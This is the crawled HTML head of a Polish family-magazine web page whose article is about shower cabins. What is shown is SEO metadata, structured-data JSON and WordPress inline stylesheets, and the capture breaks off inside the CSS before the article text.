

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://togethermagazyn.pl/kabina-prysznicowa-wygodne-rozwiazanie-do-lazienki/
body_size: 38368
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Kabina prysznicowa stała się nieodłącznym elementem nowoczesnej łazienki, oferując wygodne i praktyczne rozwiązanie dla osób poszukujących komfortu i" />
	<link rel="canonical" href="https://togethermagazyn.pl/kabina-prysznicowa-wygodne-rozwiazanie-do-lazienki/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kabina prysznicowa: wygodne rozwiązanie do łazienki - Together Magazyn" />
	<meta property="og:description" content="Kabina prysznicowa stała się nieodłącznym elementem nowoczesnej łazienki, oferując wygodne i praktyczne rozwiązanie dla osób poszukujących komfortu i" />
	<meta property="og:url" content="https://togethermagazyn.pl/kabina-prysznicowa-wygodne-rozwiazanie-do-lazienki/" />
	<meta property="og:site_name" content="Together Magazyn" />
	<meta property="article:publisher" content="https://www.facebook.com/togethermagazyn/" />
	<meta property="article:published_time" content="2023-07-06T22:40:00+00:00" />
	<meta property="article:modified_time" content="2023-07-07T19:03:12+00:00" />
	<meta property="og:image" content="https://togethermagazyn.pl/wp-content/uploads/2023/07/kabina-prysznicowa-nowoczesne-rozwiazanie-do-lazienki-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="658" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mat. Zewnętrzny" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Mat. Zewnętrzny" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="12 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://togethermagazyn.pl/kabina-prysznicowa-wygodne-rozwiazanie-do-lazienki/#article","isPartOf":{"@id":"https://togethermagazyn.pl/kabina-prysznicowa-wygodne-rozwiazanie-do-lazienki/"},"author":{"name":"Mat. Zewnętrzny","@id":"https://togethermagazyn.pl/#/schema/person/595c463bbd5509aa917b136bc09281bc"},"headline":"Kabina prysznicowa: wygodne rozwiązanie do nowoczesnej łazienki","datePublished":"2023-07-06T22:40:00+00:00","dateModified":"2023-07-07T19:03:12+00:00","mainEntityOfPage":{"@id":"https://togethermagazyn.pl/kabina-prysznicowa-wygodne-rozwiazanie-do-lazienki/"},"wordCount":2398,"publisher":{"@id":"https://togethermagazyn.pl/#organization"},"image":{"@id":"https://togethermagazyn.pl/kabina-prysznicowa-wygodne-rozwiazanie-do-lazienki/#primaryimage"},"thumbnailUrl":"https://togethermagazyn.pl/wp-content/uploads/2023/07/kabina-prysznicowa-nowoczesne-rozwiazanie-do-lazienki-1.jpg","keywords":["dom"],"articleSection":["Aktualności","Dom"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://togethermagazyn.pl/kabina-prysznicowa-wygodne-rozwiazanie-do-lazienki/","url":"https://togethermagazyn.pl/kabina-prysznicowa-wygodne-rozwiazanie-do-lazienki/","name":"Kabina prysznicowa: wygodne rozwiązanie do łazienki - Together Magazyn","isPartOf":{"@id":"https://togethermagazyn.pl/#website"},"primaryImageOfPage":{"@id":"https://togethermagazyn.pl/kabina-prysznicowa-wygodne-rozwiazanie-do-lazienki/#primaryimage"},"image":{"@id":"https://togethermagazyn.pl/kabina-prysznicowa-wygodne-rozwiazanie-do-lazienki/#primaryimage"},"thumbnailUrl":"https://togethermagazyn.pl/wp-content/uploads/2023/07/kabina-prysznicowa-nowoczesne-rozwiazanie-do-lazienki-1.jpg","datePublished":"2023-07-06T22:40:00+00:00","dateModified":"2023-07-07T19:03:12+00:00","description":"Kabina prysznicowa stała się nieodłącznym elementem nowoczesnej łazienki, oferując wygodne i praktyczne rozwiązanie dla osób poszukujących komfortu i","breadcrumb":{"@id":"https://togethermagazyn.pl/kabina-prysznicowa-wygodne-rozwiazanie-do-lazienki/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://togethermagazyn.pl/kabina-prysznicowa-wygodne-rozwiazanie-do-lazienki/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://togethermagazyn.pl/kabina-prysznicowa-wygodne-rozwiazanie-do-lazienki/#primaryimage","url":"https://togethermagazyn.pl/wp-content/uploads/2023/07/kabina-prysznicowa-nowoczesne-rozwiazanie-do-lazienki-1.jpg","contentUrl":"https://togethermagazyn.pl/wp-content/uploads/2023/07/kabina-prysznicowa-nowoczesne-rozwiazanie-do-lazienki-1.jpg","width":1200,"height":658,"caption":"nowoczesna kabina prysznicowa"},{"@type":"BreadcrumbList","@id":"https://togethermagazyn.pl/kabina-prysznicowa-wygodne-rozwiazanie-do-lazienki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Together Magazyn","item":"https://togethermagazyn.pl/"},{"@type":"ListItem","position":2,"name":"Aktualności","item":"https://togethermagazyn.pl/category/aktualnosci/"},{"@type":"ListItem","position":3,"name":"Kabina prysznicowa: wygodne rozwiązanie do nowoczesnej łazienki"}]},{"@type":"WebSite","@id":"https://togethermagazyn.pl/#website","url":"https://togethermagazyn.pl/","name":"Together Magazyn","description":"Rodzinna strona Trójmiasta","publisher":{"@id":"https://togethermagazyn.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://togethermagazyn.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://togethermagazyn.pl/#organization","name":"Together Magazyn","alternateName":"Together","url":"https://togethermagazyn.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://togethermagazyn.pl/#/schema/logo/image/","url":"https://togethermagazyn.pl/wp-content/uploads/2023/04/GLOGO_TOETHER-T-svg.png","contentUrl":"https://togethermagazyn.pl/wp-content/uploads/2023/04/GLOGO_TOETHER-T-svg.png","width":1024,"height":1024,"caption":"Together Magazyn"},"image":{"@id":"https://togethermagazyn.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/togethermagazyn/","https://x.com/TogetherMagazyn","https://instagram.com/together_magazyn_rodzina/"]},{"@type":"Person","@id":"https://togethermagazyn.pl/#/schema/person/595c463bbd5509aa917b136bc09281bc","name":"Mat. Zewnętrzny","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://togethermagazyn.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d6bb7981648befde30ab83702bb9f8c30854317fb6ae80bb497c79a488c86a2e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d6bb7981648befde30ab83702bb9f8c30854317fb6ae80bb497c79a488c86a2e?s=96&d=mm&r=g","caption":"Mat. Zewnętrzny"},"url":"https://togethermagazyn.pl/author/zewnetrzny/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>Kabina prysznicowa: wygodne rozwiązanie do łazienki - Together Magazyn</title>
<link rel="alternate" type="application/rss+xml" title="Together Magazyn &raquo; Kanał z komentarzami" href="https://togethermagazyn.pl/comments/feed/" />
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://togethermagazyn.pl/wp-includes/blocks/navigation/style.min.css' media='all' />
<link rel='stylesheet' id='wp-block-social-links-css' href='https://togethermagazyn.pl/wp-includes/blocks/social-links/style.min.css' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
</style>
<style id='wp-block-template-part-theme-inline-css'>
:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-block-cover-css' href='https://togethermagazyn.pl/wp-includes/blocks/cover/style.min.css' media='all' />
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
</style>
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
</style>
<style id='wp-block-post-author-inline-css'>
.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}
</style>
<style id='outermost-social-sharing-style-inline-css'>
.wp-block-outermost-social-sharing{align-items:flex-start;background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-outermost-social-sharing .outermost-social-sharing-link a,.wp-block-outermost-social-sharing .outermost-social-sharing-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-outermost-social-sharing .outermost-social-sharing-link a{padding:.25em}.wp-block-outermost-social-sharing .outermost-social-sharing-link svg{height:1em;width:1em}.wp-block-outermost-social-sharing .outermost-social-sharing-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-outermost-social-sharing.has-small-icon-size{font-size:16px}.wp-block-outermost-social-sharing,.wp-block-outermost-social-sharing.has-normal-icon-size{font-size:24px}.wp-block-outermost-social-sharing.has-large-icon-size{font-size:36px}.wp-block-outermost-social-sharing.has-huge-icon-size{font-size:48px}.wp-block-outermost-social-sharing.aligncenter{display:flex;justify-content:center}.wp-block-outermost-social-sharing.alignright{justify-content:flex-end}.wp-block-outermost-social-sharing-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}.wp-block-outermost-social-sharing-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-outermost-social-sharing-link:hover{transform:scale(1.1)}.wp-block-outermost-social-sharing .wp-block-outermost-social-sharing-link .wp-block-outermost-social-sharing-link-anchor,.wp-block-outermost-social-sharing .wp-block-outermost-social-sharing-link .wp-block-outermost-social-sharing-link-anchor svg,.wp-block-outermost-social-sharing .wp-block-outermost-social-sharing-link .wp-block-outermost-social-sharing-link-anchor:active,.wp-block-outermost-social-sharing .wp-block-outermost-social-sharing-link .wp-block-outermost-social-sharing-link-anchor:hover,.wp-block-outermost-social-sharing .wp-block-outermost-social-sharing-link .wp-block-outermost-social-sharing-link-anchor:visited{color:currentColor;fill:currentColor}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link{background-color:#f0f0f0;color:#444}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-bluesky{background-color:#1083fe;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-facebook{background-color:#1877f2;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-flipboard{background-color:#e12828;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-line{background-color:#06c755;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-linkedin{background-color:#0a66c2;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-pinterest{background-color:#bd081c;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-pocket{background-color:#ef4056;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-reddit{background-color:#ff4500;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-skype{background-color:#0078ca;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-telegram{background-color:#229ed9;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-threads{background-color:#000;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-tumblr{background-color:#011935;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-viber{background-color:#665ca7;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-outermost-social-sharing:not(.is-style-logos-only) .outermost-social-sharing-link-x{background-color:#000;color:#fff}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link{background:none}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link a{padding:0}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link svg{height:1.25em;width:1.25em}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link{color:#444}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-bluesky{color:#1083fe}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-facebook{color:#1877f2}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-flipboard{color:#e12828}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-line{color:#06c755}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-linkedin{color:#0a66c2}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-pinterest{color:#bd081c}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-pocket{color:#ef4056}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-reddit{color:#ff4500}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-skype{color:#0078ca}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-telegram{color:#229ed9}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-threads{color:#000}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-tumblr{color:#011935}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-twitter{color:#1da1f2}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-viber{color:#665ca7}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-whatsapp{color:#25d366}.wp-block-outermost-social-sharing.is-style-logos-only .outermost-social-sharing-link-x{color:#000}.wp-block-outermost-social-sharing.is-style-pill-shape .outermost-social-sharing-link{width:auto}.wp-block-outermost-social-sharing.is-style-pill-shape .outermost-social-sharing-link a{padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-post-template.is-flex-container .wp-block-outermost-social-sharing li{width:auto}

</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
</style>
<style id='wp-block-post-navigation-link-inline-css'>
.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://togethermagazyn.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #4d4d4d;--wp--preset--color--secondary: #f2f2f2;--wp--preset--color--foreground: #272727;--wp--preset--color--background: #ffffff;--wp--preset--color--hover: #dd4444;--wp--preset--color--surface: #994444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: 